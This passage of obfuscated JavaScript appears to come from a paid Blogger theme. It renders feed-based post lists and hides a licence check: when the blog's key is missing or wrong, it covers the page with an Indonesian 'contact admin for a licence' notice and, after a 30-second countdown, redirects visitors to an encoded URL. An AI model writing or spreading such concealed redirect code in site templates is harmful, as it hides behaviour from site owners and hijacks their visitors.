_0x424bc4=0x0;_0x424bc4<_0x31edcf['\x66\x65\x65\x64'][_0x21b66f('\x53\x79\x54\x31',0x3d7)][_0x3fefdf]['\x6c\x69\x6e\x6b'][_0x21b66f(simple_0x4f6ff8._0x194e05,0x2fa)];_0x424bc4++)if(_0x21b66f(simple_0x4f6ff8._0x22ee54,simple_0x4f6ff8._0xca3f1c)==_0x31edcf[_0x21b66f(simple_0x4f6ff8._0x579e4b,simple_0x4f6ff8._0x1daf5e)]['\x65\x6e\x74\x72\x79'][_0x3fefdf]['\x6c\x69\x6e\x6b'][_0x424bc4][_0x21b66f('\x54\x5d\x78\x56',simple_0x4f6ff8._0x882551)]){_0x2ea01b=_0x31edcf['\x66\x65\x65\x64'][_0x21b66f('\x51\x44\x79\x39',simple_0x4f6ff8._0x176849)][_0x3fefdf][_0x21b66f(simple_0x4f6ff8._0x6aa446,simple_0x4f6ff8._0x2a9fd7)][_0x424bc4][_0x21b66f('\x62\x7a\x51\x4b',simple_0x4f6ff8._0x37a6dd)];break;}var _0x50ebee=_0x31edcf[_0x21b66f('\x38\x29\x44\x54',0x389)]['\x65\x6e\x74\x72\x79'][_0x3fefdf][_0x21b66f(simple_0x4f6ff8._0x2de476,simple_0x4f6ff8._0x4e8cd1)]['\x24\x74'],_0x22e57f=_0x31edcf[_0x21b66f('\x61\x6d\x43\x29',0x2c4)][_0x21b66f('\x74\x36\x65\x35',simple_0x4f6ff8._0x12aa7b)][_0x3fefdf][_0x21b66f('\x23\x33\x43\x6a',simple_0x4f6ff8._0x54f9f4)]['\x24\x74'];$('\x3c\x64\x69\x76\x3e')['\x68\x74\x6d\x6c'](_0x22e57f),_0x4bda76+='\x3c\x6c\x69\x3e\x3c\x61\x20\x68\x72\x65'+'\x66\x3d\x22'+_0x2ea01b+_0x21b66f(simple_0x4f6ff8._0x56d83a,0x3df)+_0x50ebee+'\x22\x3e'+_0x50ebee+_0x21b66f('\x6d\x50\x6e\x5a',simple_0x4f6ff8._0x380a46);}function _0x21b66f(_0x451dff,_0x159666){return _0xc050f3(_0x159666-0x12b,_0x451dff);}_0x4bda76+='\x3c\x2f\x75\x6c\x3e',$(_0x21b66f(simple_0x4f6ff8._0x407f3b,0x2db)+_0x21b66f('\x54\x24\x43\x39',0x2c6)+_0x21b66f('\x4d\x70\x38\x23',simple_0x4f6ff8._0x133750))['\x65\x61\x63\x68'](function(){function _0x425230(_0x14c91d,_0x35edfa){return _0x21b66f(_0x14c91d,_0x35edfa- -simple_0x54f513._0x1f1d72);}$(this)[_0x425230(simple_0x535d23._0x2d5f38,0x1a7)](_0x4bda76),$(this)['\x66\x69\x6e\x64']('\x75\x6c')[_0x425230('\x24\x24\x52\x70',simple_0x535d23._0x489a21)]();});}}):_0x5956fe[_0xc050f3(0x327,'\x6c\x5d\x49\x40')]('\x6c\x61\x62\x65\x6c')&&$['\x61\x6a\x61\x78']({'\x75\x72\x6c':'\x2f\x66\x65\x65\x64\x73\x2f\x70\x6f\x73'+_0xc050f3(0x1b8,simple_0x27b324._0x498308)+_0xc050f3(simple_0x27b324._0xa13ded,'\x26\x38\x5b\x4a')+_0xfe9283+('\x3f\x61\x6c\x74\x3d\x6a\x73\x6f\x6e\x2d'+_0xc050f3(simple_0x27b324._0x4d08bc,'\x76\x78\x42\x6b')+_0xc050f3(0x1da,'\x74\x4a\x69\x6c')+'\x73\x3d')+_0x40459b,'\x74\x79\x70\x65':_0xc050f3(0x296,simple_0x27b324._0x599bcc),'\x64\x61\x74\x61\x54\x79\x70\x65':_0xc050f3(simple_0x27b324._0x1b7e46,'\x38\x29\x44\x54'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x448b72){var simple_0x33b342={_0x398937:0x4c5,_0x13222a:'\x26\x74\x6d\x44',_0x686809:0x3b8,_0x4945d7:'\x65\x49\x5a\x50'},simple_0x2180c2={_0x37e2d1:0x41e};for(var _0x11649e='',_0x40de78=_0x2666f8(simple_0xa122b._0xbcccc3,-0x1b3),_0x1b925d=0x0;_0x1b925d<_0x448b72[_0x2666f8(simple_0xa122b._0x5ad25e,-simple_0xa122b._0x31e334)][_0x2666f8('\x62\x7a\x51\x4b',-simple_0xa122b._0x26586a)][_0x2666f8(simple_0xa122b._0x171c00,-0x114)];_0x1b925d++){for(var _0xa1798e=0x0;_0xa1798e<_0x448b72['\x66\x65\x65\x64'][_0x2666f8(simple_0xa122b._0x1abea2,-simple_0xa122b._0x5a2948)][_0x1b925d][_0x2666f8(simple_0xa122b._0x53fe92,-simple_0xa122b._0x5c7c00)]['\x6c\x65\x6e\x67\x74\x68'];_0xa1798e++)if(_0x2666f8(simple_0xa122b._0x4088f1,-simple_0xa122b._0x60a665)==_0x448b72['\x66\x65\x65\x64'][_0x2666f8('\x48\x6b\x4a\x72',-simple_0xa122b._0x5aa11e)][_0x1b925d][_0x2666f8('\x4d\x70\x38\x23',-0x14d)][_0xa1798e]['\x72\x65\x6c']){_0x11649e=_0x448b72[_0x2666f8('\x2a\x49\x39\x29',-0x225)][_0x2666f8('\x68\x25\x69\x6e',-0x265)][_0x1b925d][_0x2666f8('\x48\x26\x5d\x33',-0x10c)][_0xa1798e][_0x2666f8('\x30\x28\x30\x41',-0x221)];break;}var _0x3e9cbd=_0x448b72[_0x2666f8('\x48\x26\x5d\x33',-simple_0xa122b._0x41f48c)][_0x2666f8('\x48\x26\x5d\x33',-0x1d0)][_0x1b925d][_0x2666f8('\x48\x26\x5d\x33',-simple_0xa122b._0xb50678)]['\x24\x74'],_0x5e6dad=_0x448b72[_0x2666f8('\x65\x52\x4b\x40',-0x239)]['\x65\x6e\x74\x72\x79'][_0x1b925d][_0x2666f8('\x4b\x38\x76\x46',-0x27d)]['\x24\x74'];$(_0x2666f8(simple_0xa122b._0x456fa8,-0x186))[_0x2666f8(simple_0xa122b._0x51485d,-0x281)](_0x5e6dad),_0x40de78+=_0x2666f8('\x76\x78\x42\x6b',-simple_0xa122b._0x7bfd16)+_0x2666f8('\x65\x52\x4b\x40',-0x21a)+_0x11649e+'\x22\x20\x74\x69\x74\x6c\x65\x3d\x22'+_0x3e9cbd+'\x22\x3e'+_0x3e9cbd+_0x2666f8(simple_0xa122b._0xd5f259,-simple_0xa122b._0x202114);}function _0x2666f8(_0x11d82f,_0x4525a1){return _0xc050f3(_0x4525a1- -simple_0x2180c2._0x37e2d1,_0x11d82f);}_0x40de78+=_0x2666f8(simple_0xa122b._0x475bce,-0x284),$(_0x2666f8(simple_0xa122b._0x3b5b71,-0x253)+'\x69\x64\x67\x65\x74\x2d\x63\x6f\x6e\x74'+_0x2666f8('\x71\x29\x4b\x4c',-simple_0xa122b._0x56e771))['\x65\x61\x63\x68'](function(){function _0x51a7c4(_0xab740a,_0x56e2f0){return _0x2666f8(_0xab740a,_0x56e2f0-0x5e1);}$(this)[_0x51a7c4('\x25\x32\x77\x58',simple_0x33b342._0x398937)](_0x40de78),$(this)[_0x51a7c4(simple_0x33b342._0x13222a,simple_0x33b342._0x686809)]('\x75\x6c')[_0x51a7c4(simple_0x33b342._0x4945d7,0x442)]();});}});});var myCode={'\x5f\x6b\x65\x79\x53\x74\x72':simple_0x5a773b('\x4a\x7a\x50\x56',0x12f)+simple_0x5a773b('\x71\x29\x4b\x4c',0x282)+simple_0x5a773b('\x2a\x49\x39\x29',0x25a)+simple_0x5a773b('\x54\x37\x43\x69',0x23e)+'\x62\x68\x79\x6e\x6a\x75\x6d\x6b\x69\x6c'+simple_0x5a773b('\x6d\x50\x6e\x5a',0x294)+simple_0x5a773b('\x61\x6d\x43\x29',0x220),'\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x32fcbd){var simple_0x12d1c1={_0xdcc7a:'\x48\x26\x5d\x33',_0x2cd47d:'\x6f\x62\x54\x74',_0x32f36a:0xf4,_0x50eb2c:'\x4b\x38\x76\x46',_0x116dd7:'\x38\x29\x44\x54',_0x1044fa:0x98,_0x2921ab:'\x30\x28\x30\x41',_0x4593cc:'\x26\x38\x5b\x4a',_0xa81037:0x158},simple_0x212b01={_0x1249a7:0xdf},_0x5dc664='',_0x105af0,_0x2a6d28,_0x581455,_0x192ad7,_0x470dae,_0x4acb20,_0x289e56,_0x5ad6f8=0x0;_0x32fcbd=_0x32fcbd[_0x5c5060('\x32\x4c\x44\x5e',0x6e)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x5ad6f8<_0x32fcbd[_0x5c5060(simple_0x12d1c1._0xdcc7a,0xc0)]){_0x192ad7=this['\x5f\x6b\x65\x79\x53\x74\x72'][_0x5c5060('\x24\x24\x52\x70',0x184)](_0x32fcbd['\x63\x68\x61\x72\x41\x74'](_0x5ad6f8++)),_0x470dae=this['\x5f\x6b\x65\x79\x53\x74\x72'][_0x5c5060('\x53\x79\x54\x31',0x17f)](_0x32fcbd[_0x5c5060('\x71\x29\x4b\x4c',0x7a)](_0x5ad6f8++)),_0x4acb20=this[_0x5c5060('\x68\x25\x69\x6e',0xa3)][_0x5c5060(simple_0x12d1c1._0x2cd47d,simple_0x12d1c1._0x32f36a)](_0x32fcbd[_0x5c5060('\x23\x33\x43\x6a',0xd4)](_0x5ad6f8++)),_0x289e56=this[_0x5c5060('\x23\x64\x4d\x38',0x160)][_0x5c5060(simple_0x12d1c1._0x50eb2c,0x82)](_0x32fcbd[_0x5c5060(simple_0x12d1c1._0x116dd7,simple_0x12d1c1._0x1044fa)](_0x5ad6f8++)),_0x105af0=_0x192ad7<<0x2|_0x470dae>>0x4,_0x2a6d28=(_0x470dae&0xf)<<0x4|_0x4acb20>>0x2,_0x581455=(_0x4acb20&0x3)<<0x6|_0x289e56,_0x5dc664=_0x5dc664+String[_0x5c5060('\x2a\x49\x39\x29',0x9a)+'\x64\x65'](_0x105af0),_0x4acb20!=0x40&&(_0x5dc664=_0x5dc664+String[_0x5c5060(simple_0x12d1c1._0x2921ab,0x5f)+'\x64\x65'](_0x2a6d28)),_0x289e56!=0x40&&(_0x5dc664=_0x5dc664+String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](_0x581455));}function _0x5c5060(_0xdcbc97,_0x238396){return simple_0x5a773b(_0xdcbc97,_0x238396- -simple_0x212b01._0x1249a7);}return _0x5dc664=myCode[_0x5c5060(simple_0x12d1c1._0x4593cc,simple_0x12d1c1._0xa81037)+'\x6d\x70\x6c\x65'](_0x5dc664),_0x5dc664;},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x4e45dc){var simple_0x42146c={_0x53f450:0x164,_0x325eb1:'\x65\x52\x4b\x40',_0x45555e:0x66,_0x41b785:0x1b0,_0x5c66df:'\x64\x4b\x48\x30',_0x1e4698:0x146},_0x2cb49f='',_0xfc1407=0x0,_0x200685=c1=c2=0x0;function _0xf3e546(_0xef753,_0x204d3d){return simple_0x5a773b(_0x204d3d,_0xef753- -0xdd);}while(_0xfc1407<_0x4e45dc['\x6c\x65\x6e\x67\x74\x68']){_0x200685=_0x4e45dc['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xfc1407);if(_0x200685<0x80)_0x2cb49f+=String[_0xf3e546(simple_0x42146c._0x53f450,simple_0x42146c._0x325eb1)+'\x64\x65'](_0x200685),_0xfc1407++;else _0x200685>0xbf&&_0x200685<0xe0?(c2=_0x4e45dc['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xfc1407+0x1),_0x2cb49f+=String[_0xf3e546(simple_0x42146c._0x45555e,'\x21\x31\x67\x32')+'\x64\x65']((_0x200685&0x1f)<<0x6|c2&0x3f),_0xfc1407+=0x2):(c2=_0x4e45dc[_0xf3e546(simple_0x42146c._0x41b785,simple_0x42146c._0x5c66df)](_0xfc1407+0x1),c3=_0x4e45dc[_0xf3e546(simple_0x42146c._0x1e4698,'\x64\x5b\x68\x68')](_0xfc1407+0x2),_0x2cb49f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65']((_0x200685&0xf)<<0xc|(c2&0x3f)<<0x6|c3&0x3f),_0xfc1407+=0x3);}return _0x2cb49f;}},j=window[simple_0x5a773b('\x23\x64\x4d\x38',0x272)][simple_0x5a773b('\x4b\x38\x76\x46',0x26a)];function simple_0x5a773b(_0x269286,_0x48d6d3){return simple_0x245b(_0x48d6d3-0x44,_0x269286);}var k=new URL(j),urlHome=k[simple_0x5a773b('\x44\x66\x76\x43',0x24c)],urlPathname=k[simple_0x5a773b('\x65\x52\x4b\x40',0x211)];$[simple_0x5a773b('\x4d\x70\x38\x23',0x277)]({'\x75\x72\x6c':simple_0x5a773b('\x74\x36\x65\x35',0x242)+simple_0x5a773b('\x30\x28\x30\x41',0x24d)+simple_0x5a773b('\x26\x74\x6d\x44',0x17c),'\x64\x61\x74\x61\x54\x79\x70\x65':simple_0x5a773b('\x77\x67\x47\x6d',0x160),'\x73\x75\x63\x63\x65\x73\x73':generator});function generator(_0x3aa630){var simple_0x17149f={_0x5af35d:0x371,_0x160c6f:'\x4d\x70\x38\x23',_0x361e25:'\x63\x34\x36\x53',_0x40d8c2:0x312,_0x55bf31:'\x4f\x79\x59\x72',_0x1cc6bf:0x245,_0x1c5ca4:'\x26\x74\x6d\x44',_0x1f441a:0x3a0,_0x3759fd:'\x74\x4a\x69\x6c',_0x36fda2:0x300,_0x299d45:0x2a6,_0x13a680:0x2d1,_0x13326a:'\x26\x74\x6d\x44',_0x2c41cf:0x333,_0x5b3612:0x2b3,_0x552862:'\x64\x5b\x68\x68',_0x2f99c1:0x2ce,_0x39b0c5:'\x23\x64\x4d\x38',_0x2fcd76:0x2cd,_0x2f4a08:'\x32\x31\x25\x6f',_0x494536:0x353,_0x5ef750:0x3b1,_0x545f07:'\x76\x78\x42\x6b',_0x7fe944:0x2b6,_0x5f0132:'\x4b\x38\x76\x46',_0x4af24a:0x264,_0x56e7f0:'\x78\x6d\x5b\x33',_0x2b0779:0x314,_0x5a4783:'\x76\x78\x42\x6b',_0x5472b1:0x360,_0x3100a3:'\x44\x66\x76\x43',_0x1a9590:'\x30\x28\x30\x41',_0x1865ef:'\x74\x4a\x69\x6c',_0x30fba1:'\x32\x31\x25\x6f',_0x22c995:0x309,_0xcc1fc0:0x396,_0x3e3e9b:0x2d8,_0x9e33fa:'\x53\x48\x75\x67',_0x9d585a:'\x23\x33\x43\x6a',_0x538a74:'\x54\x5d\x78\x56',_0x57ab67:'\x38\x29\x44\x54',_0x1b8893:'\x4f\x79\x59\x72',_0x34adf0:0x228,_0xcc80ac:'\x5b\x7a\x4f\x49',_0x32352f:0x299,_0x233b90:'\x48\x26\x5d\x33',_0x445864:0x2b2,_0x532bc1:0x256,_0x188ede:0x242,_0x3af119:0x252,_0x5b33aa:'\x71\x29\x4b\x4c',_0x23e671:0x30c,_0x5c4a56:'\x38\x29\x44\x54',_0x365171:'\x64\x4b\x48\x30',_0x54a66a:0x34c,_0x5e828d:0x384,_0x225ec4:'\x23\x33\x43\x6a',_0x268f33:'\x62\x7a\x51\x4b',_0x1db13e:'\x51\x44\x79\x39',_0xd2b46c:'\x24\x24\x52\x70',_0x2a8150:0x2d6,_0x31712b:0x36d,_0x3daf36:'\x61\x6d\x43\x29',_0x765442:'\x48\x26\x5d\x33',_0x56a3d3:0x257,_0x12f115:'\x53\x72\x5b\x4a',_0x3d31f8:0x24d,_0x5057d0:'\x54\x24\x43\x39',_0x34cdae:0x259,_0x5ee9ba:'\x38\x29\x44\x54',_0x4ab1f2:0x3ab,_0x13d992:0x2f9,_0x4f7f00:0x2c2,_0x4a3b6f:'\x26\x38\x5b\x4a',_0x2bb430:0x304,_0x4a05c1:'\x24\x24\x52\x70',_0x2d11bb:0x2cc,_0x1986cb:'\x65\x49\x5a\x50',_0x5e72e2:'\x53\x79\x54\x31',_0x40bf6a:0x248,_0x4838ca:0x349,_0x65dab6:'\x70\x4b\x34\x51',_0x13bf22:0x32e,_0x538c4f:0x35f,_0x4dc397:'\x4b\x38\x76\x46',_0x139457:'\x25\x32\x77\x58',_0x5f135e:0x24e,_0x3fc62e:'\x6c\x5d\x49\x40',_0x195a3d:0x31d,_0x25e32c:0x3ae,_0x311af0:0x290,_0x544649:'\x6d\x50\x6e\x5a',_0x73e932:'\x64\x4b\x48\x30',_0x26de34:0x3b7,_0x421fdc:0x23f,_0x467201:'\x5b\x7a\x4f\x49',_0x1997f6:'\x6c\x28\x32\x40',_0x3b9bf0:0x2fa,_0x2eed59:'\x76\x78\x42\x6b',_0xa70792:0x2c3,_0x401451:'\x5d\x4a\x55\x23',_0xbfda5d:0x258,_0x4dbcb4:0x39f,_0x92a4e4:'\x78\x6d\x5b\x33',_0x4b5f2e:0x270,_0xcc9fe5:'\x62\x7a\x51\x4b',_0x358c21:'\x51\x34\x75\x4c',_0x49fd91:0x319,_0x346e23:'\x69\x73\x63\x37',_0x1fabf1:'\x25\x32\x77\x58',_0x4b35dc:0x334,_0x5bb3c1:0x3c9,_0x5620af:'\x4f\x79\x59\x72',_0x26343b:0x3b2,_0x167c25:0x2fd},simple_0x13c3cc={_0x2f166c:0x5b,_0x1e17c3:0x82,_0x2f0968:'\x38\x29\x44\x54',_0x230548:0xb,_0x2dcfed:'\x32\x31\x25\x6f',_0x4ebb5b:0x94,_0x25dc93:0x2},simple_0x17af17={_0x4c6d8a:0x2f6},_0x42330c=_0x3aa630[_0x5e3586('\x51\x34\x75\x4c',simple_0x17149f._0x5af35d)]['\x69\x64']['\x24\x74'];function _0x5e3586(_0x402815,_0x5ae438){return simple_0x5a773b(_0x402815,_0x5ae438-0x13e);}var _0x5ddae5=_0x42330c['\x73\x70\x6c\x69\x74']('\x2d'),_0x401bf8=_0x5ddae5[0x1],_0x4cc286=_0x401bf8,_0x2e3e41=$(_0x5e3586(simple_0x17149f._0x160c6f,0x331)+_0x5e3586(simple_0x17149f._0x361e25,simple_0x17149f._0x40d8c2))[_0x5e3586(simple_0x17149f._0x55bf31,simple_0x17149f._0x1cc6bf)]();console[_0x5e3586('\x65\x52\x4b\x40',0x2d4)](_0x4cc286),console['\x6c\x6f\x67'](_0x2e3e41);var _0x38320e=_0x5e3586(simple_0x17149f._0x1c5ca4,simple_0x17149f._0x1f441a)+_0x5e3586(simple_0x17149f._0x3759fd,simple_0x17149f._0x36fda2)+_0x5e3586('\x5d\x4a\x55\x23',simple_0x17149f._0x299d45)+_0x5e3586('\x38\x29\x44\x54',simple_0x17149f._0x13a680)+_0x5e3586('\x4a\x7a\x50\x56',0x37b)+'\x3a\x30\x3b\x6d\x61\x72\x67\x69\x6e\x3a'+_0x5e3586(simple_0x17149f._0x13326a,simple_0x17149f._0x2c41cf)+_0x5e3586('\x63\x34\x36\x53',0x387)+_0x5e3586('\x78\x6d\x5b\x33',0x369)+_0x5e3586('\x74\x4a\x69\x6c',simple_0x17149f._0x5b3612)+_0x5e3586(simple_0x17149f._0x552862,simple_0x17149f._0x2f99c1)+_0x5e3586(simple_0x17149f._0x39b0c5,simple_0x17149f._0x2fcd76)+'\x6e\x74\x65\x6e\x74\x7b\x68\x65\x69\x67'+_0x5e3586(simple_0x17149f._0x2f4a08,simple_0x17149f._0x494536)+'\x78\x2d\x77\x69\x64\x74\x68\x3a\x38\x30'+_0x5e3586('\x54\x37\x43\x69',simple_0x17149f._0x5ef750)+_0x5e3586(simple_0x17149f._0x545f07,simple_0x17149f._0x7fe944)+_0x5e3586('\x70\x4b\x34\x51',0x30b)+_0x5e3586(simple_0x17149f._0x545f07,0x3a5)+_0x5e3586(simple_0x17149f._0x5f0132,simple_0x17149f._0x4af24a)+'\x72\x65\x63\x74\x69\x6f\x6e\x3a\x63\x6f'+_0x5e3586('\x26\x74\x6d\x44',0x2af)+'\x66\x79\x2d\x63\x6f\x6e\x74\x65\x6e\x74'+_0x5e3586(simple_0x17149f._0x1c5ca4,0x315)+_0x5e3586(simple_0x17149f._0x56e7f0,0x2e2)+_0x5e3586('\x30\x28\x30\x41',0x296)+_0x5e3586('\x23\x33\x43\x6a',simple_0x17149f._0x2b0779)+_0x5e3586(simple_0x17149f._0x5a4783,0x3a6)+_0x5e3586('\x54\x37\x43\x69',0x3cd)+_0x5e3586('\x6f\x62\x54\x74',simple_0x17149f._0x5472b1)+_0x5e3586(simple_0x17149f._0x3100a3,0x2b1)+_0x5e3586(simple_0x17149f._0x1a9590,0x344)+_0x5e3586(simple_0x17149f._0x1865ef,0x337)+'\x6b\x65\x79\x2d\x77\x72\x61\x70\x70\x65'+_0x5e3586(simple_0x17149f._0x30fba1,0x2a2)+_0x5e3586('\x64\x5b\x68\x68',simple_0x17149f._0x22c995)+'\x6d\x61\x72\x67\x69\x6e\x2d\x62\x6f\x74'+_0x5e3586('\x6c\x28\x32\x40',simple_0x17149f._0xcc1fc0)+_0x5e3586('\x26\x74\x6d\x44',0x28f)+_0x5e3586('\x4b\x38\x76\x46',simple_0x17149f._0x3e3e9b)+'\x3a\x23\x66\x66\x66\x3b\x62\x61\x63\x6b'+_0x5e3586(simple_0x17149f._0x9e33fa,0x33f)+_0x5e3586(simple_0x17149f._0x9d585a,0x287)+_0x5e3586(simple_0x17149f._0x538a74,0x38f)+_0x5e3586(simple_0x17149f._0x57ab67,0x271)+_0x5e3586('\x48\x26\x5d\x33',0x2be)+'\x33\x35\x70\x78\x3b\x6d\x61\x72\x67\x69'+'\x6e\x2d\x74\x6f\x70\x3a\x32\x30\x70\x78'+_0x5e3586(simple_0x17149f._0x1b8893,simple_0x17149f._0x34adf0)+_0x5e3586(simple_0x17149f._0xcc80ac,simple_0x17149f._0x32352f)+_0x5e3586(simple_0x17149f._0x233b90,simple_0x17149f._0x445864)+_0x5e3586(simple_0x17149f._0x39b0c5,0x251)+'\x74\x3a\x61\x75\x74\x6f\x7d\x23\x6c\x63'+'\x20\x69\x6d\x67\x7b\x77\x69\x64\x74\x68'+_0x5e3586('\x74\x4a\x69\x6c',simple_0x17149f._0x532bc1)+_0x5e3586(simple_0x17149f._0x9d585a,0x289)+_0x5e3586('\x51\x44\x79\x39',simple_0x17149f._0x188ede)+_0x5e3586('\x32\x31\x25\x6f',simple_0x17149f._0x3af119)+_0x5e3586(simple_0x17149f._0x5b33aa,simple_0x17149f._0x23e671)+_0x5e3586(simple_0x17149f._0x5c4a56,0x2e4)+_0x5e3586(simple_0x17149f._0x365171,0x246)+'\x74\x79\x6c\x65\x3a\x6e\x6f\x6e\x65\x7d'+_0x5e3586('\x4d\x70\x38\x23',0x2d9)+_0x5e3586('\x6f\x62\x54\x74',simple_0x17149f._0x54a66a)+_0x5e3586('\x71\x29\x4b\x4c',simple_0x17149f._0x5e828d)+_0x5e3586(simple_0x17149f._0x225ec4,0x348)+_0x5e3586(simple_0x17149f._0x268f33,0x38e)+_0x5e3586(simple_0x17149f._0x1db13e,0x322)+_0x5e3586(simple_0x17149f._0xd2b46c,simple_0x17149f._0x2a8150)+_0x5e3586('\x77\x67\x47\x6d',simple_0x17149f._0x31712b)+_0x5e3586('\x4d\x70\x38\x23',0x22f)+_0x5e3586('\x51\x34\x75\x4c',0x27a)+_0x5e3586('\x74\x4a\x69\x6c',0x2e0)+_0x5e3586('\x6f\x62\x54\x74',0x382)+_0x5e3586(simple_0x17149f._0x3daf36,0x2d5)+_0x5e3586(simple_0x17149f._0x765442,simple_0x17149f._0x56a3d3)+_0x5e3586(simple_0x17149f._0x12f115,0x351)+_0x5e3586('\x48\x26\x5d\x33',0x346)+_0x5e3586('\x4b\x38\x76\x46',simple_0x17149f._0x3d31f8)+_0x5e3586(simple_0x17149f._0x5057d0,simple_0x17149f._0x34cdae)+_0x5e3586('\x44\x66\x76\x43',0x237)+_0x5e3586(simple_0x17149f._0x5ee9ba,simple_0x17149f._0x4ab1f2)+_0x5e3586('\x24\x24\x52\x70',0x355)+'\x65\x75\x73\x65\x72\x63\x6f\x6e\x74\x65'+_0x5e3586('\x65\x52\x4b\x40',0x358)+_0x5e3586('\x61\x6d\x43\x29',0x31f)+_0x5e3586('\x54\x5d\x78\x56',0x332)+'\x31\x4e\x54\x38\x61\x34\x63\x6e\x72\x52'+_0x5e3586(simple_0x17149f._0x1c5ca4,simple_0x17149f._0x13d992)+_0x5e3586('\x53\x72\x5b\x4a',simple_0x17149f._0x4f7f00)+_0x5e3586(simple_0x17149f._0x4a3b6f,simple_0x17149f._0x2bb430)+_0x5e3586(simple_0x17149f._0x4a05c1,simple_0x17149f._0x2d11bb)+_0x5e3586('\x4d\x70\x38\x23',0x3d1)+'\x59\x39\x46\x51\x4c\x77\x59\x4d\x67\x66'+_0x5e3586(simple_0x17149f._0x1986cb,0x27d)+_0x5e3586(simple_0x17149f._0x5e72e2,0x23d)+_0x5e3586('\x48\x6b\x4a\x72',simple_0x17149f._0x40bf6a)+_0x5e3586(simple_0x17149f._0x552862,0x283)+_0x5e3586(simple_0x17149f._0x30fba1,simple_0x17149f._0x4838ca)+_0x5e3586(simple_0x17149f._0x65dab6,simple_0x17149f._0x13bf22)+(_0x5e3586('\x25\x32\x77\x58',simple_0x17149f._0x538c4f)+_0x5e3586(simple_0x17149f._0x4dc397,0x3b4)+_0x5e3586(simple_0x17149f._0x139457,0x280)+_0x5e3586('\x26\x38\x5b\x4a',simple_0x17149f._0x5f135e)+_0x5e3586(simple_0x17149f._0x3fc62e,simple_0x17149f._0x195a3d)+_0x5e3586('\x63\x34\x36\x53',simple_0x17149f._0x25e32c)+_0x5e3586('\x5b\x7a\x4f\x49',simple_0x17149f._0x311af0)+_0x5e3586(simple_0x17149f._0x544649,0x2b4)+_0x5e3586(simple_0x17149f._0x73e932,0x2e3)+_0x5e3586('\x54\x37\x43\x69',0x374)+_0x5e3586('\x6c\x5d\x49\x40',0x266)+_0x5e3586(simple_0x17149f._0x9d585a,simple_0x17149f._0x26de34)+'\x69\x73\x68\x3c\x2f\x62\x3e\x3c\x62\x72'+_0x5e3586(simple_0x17149f._0x1db13e,simple_0x17149f._0x421fdc)+_0x5e3586(simple_0x17149f._0x467201,0x255)+'\x73\x69\x74\x65\x2e\x6e\x65\x74\x20\x74'+_0x5e3586(simple_0x17149f._0x1997f6,simple_0x17149f._0x3b9bf0)+_0x5e3586('\x24\x24\x52\x70',0x27e)+_0x5e3586(simple_0x17149f._0x2eed59,0x36f)+'\x65\x73\x69\x61\x3c\x2f\x62\x3e\x3c\x62'+'\x72\x2f\x3e\x48\x75\x62\x75\x6e\x67\x69'+'\x20\x41\x64\x6d\x69\x6e\x20\x67\x6f\x6f'+_0x5e3586('\x64\x5b\x68\x68',simple_0x17149f._0xa70792)+_0x5e3586(simple_0x17149f._0x401451,0x367)+'\x61\x70\x61\x74\x6b\x61\x6e\x20\x6c\x69'+'\x73\x65\x6e\x73\x69\x3c\x2f\x70\x3e\x3c'+'\x75\x6c\x3e\x3c\x6c\x69\x3e\x45\x6d\x61'+_0x5e3586('\x48\x6b\x4a\x72',simple_0x17149f._0xbfda5d)+_0x5e3586('\x4d\x70\x38\x23',simple_0x17149f._0x4dbcb4)+_0x5e3586('\x4f\x79\x59\x72',0x2ad)+_0x5e3586(simple_0x17149f._0x92a4e4,0x2a3)+_0x5e3586('\x23\x33\x43\x6a',simple_0x17149f._0x4b5f2e)+'\x3e\x2b\x36\x32\x38\x31\x32\x34\x31\x31'+_0x5e3586(simple_0x17149f._0xcc9fe5,0x2f3)+_0x5e3586(simple_0x17149f._0x358c21,0x24c)+_0x5e3586('\x53\x48\x75\x67',simple_0x17149f._0x49fd91)+_0x5e3586(simple_0x17149f._0x346e23,0x34b)+_0x5e3586(simple_0x17149f._0x1fabf1,0x2c1)+'\x64\x69\x76\x3e\x3c\x2f\x64\x69\x76\x3e'+'\x3c\x2f\x64\x69\x76\x3e');if(_0x2e3e41=='')$(document[_0x5e3586(simple_0x17149f._0x30fba1,simple_0x17149f._0x4b35dc)])[_0x5e3586('\x4f\x79\x59\x72',simple_0x17149f._0x5bb3c1)](_0x38320e);else{var _0x10f756=myCode[_0x5e3586(simple_0x17149f._0x5620af,0x236)](_0x2e3e41);console[_0x5e3586(simple_0x17149f._0x365171,simple_0x17149f._0x26343b)](_0x10f756);if(_0x4cc286!=_0x10f756){$(document[_0x5e3586(simple_0x17149f._0x9e33fa,simple_0x17149f._0x167c25)])[_0x5e3586('\x48\x6b\x4a\x72',0x253)](_0x38320e);var _0x5ae2e1=0x1e,_0x56bfd4=setInterval(function _0x570817(){_0x5ae2e1-=0x1;function _0x3ed9bf(_0x3e19ff,_0x4ebd5f){return _0x5e3586(_0x3e19ff,_0x4ebd5f- -simple_0x17af17._0x4c6d8a);}$('\x23\x77\x61\x69\x74\x69\x6e\x67\x2d\x74'+_0x3ed9bf('\x78\x6d\x5b\x33',0xc5))[_0x3ed9bf('\x51\x34\x75\x4c',-simple_0x13c3cc._0x2f166c)](_0x5ae2e1);if(_0x5ae2e1<=0x0){clearInterval(_0x56bfd4);var _0x1f1619=myCode[_0x3ed9bf('\x65\x49\x5a\x50',simple_0x13c3cc._0x1e17c3)](_0x3ed9bf(simple_0x13c3cc._0x2f0968,-simple_0x13c3cc._0x230548)+_0x3ed9bf('\x2a\x49\x39\x29',0x51)+_0x3ed9bf(simple_0x13c3cc._0x2dcfed,-simple_0x13c3cc._0x4ebb5b)+_0x3ed9bf('\x23\x64\x4d\x38',-0x46));window[_0x3ed9bf('\x53\x72\x5b\x4a',-simple_0x13c3cc._0x25dc93)][_0x3ed9bf('\x74\x36\x65\x35',0xa7)]=_0x1f1619;}},0x3e8);}}};jQuery;

/*!
 * webTicker 2.1.1
 * Examples and documentation at: 
 * http://jonmifsud.com/open-source/jquery/jquery-webticker/
 * 2011 Jonathan Mifsud
 * Version: 2.1.1 (23-MAY-2013)
